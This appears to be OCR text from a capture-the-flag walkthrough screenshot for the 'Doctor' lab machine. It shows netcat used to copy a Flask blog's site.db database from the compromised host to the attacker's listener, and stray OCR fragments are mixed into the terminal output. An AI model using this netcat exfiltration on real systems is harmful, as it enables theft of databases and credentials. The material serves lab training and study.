 ┌─[✗]─[user@parrot-virtual]─[~/Documents/Machine/Doctor]
└──╼ $nc -lvp 9090 > site.db
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9090
Ncat: Listening on 0.0.0.0:9090
Ncat: Connection from 10.10.10.209.
Ncat: Connection from 10.10.10.209:33136.
password.txt
metasploit
framework
README.license
social engineering
toolkit
Keyboard
VSCodium
web@doctor:~/blog/flaskblog$ sqlite3 site.db
sqlite3 site.db
Command 'sqlite3' not found, but can be installed with:
sf_Machine
apt install sqlite3
Please ask your administrator.
web@doctor:~/blog/flaskblog$ nc
nc
usage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-i interval] [-M ttl]
[-m minttl] [-O length] [-P proxy_username] [-p source_port]
[-q seconds] [-s source] [-T keyword] [-V rtable] [-W recvlimit] [-w timeout]
[-X proxy_protocol] [-x proxy_address[:port]] [destination] [port]
web@doctor:~/blog/flaskblog$ nc 10.10.14.82 9090 < site.db
nc 10.10.14.82 9090 < site.db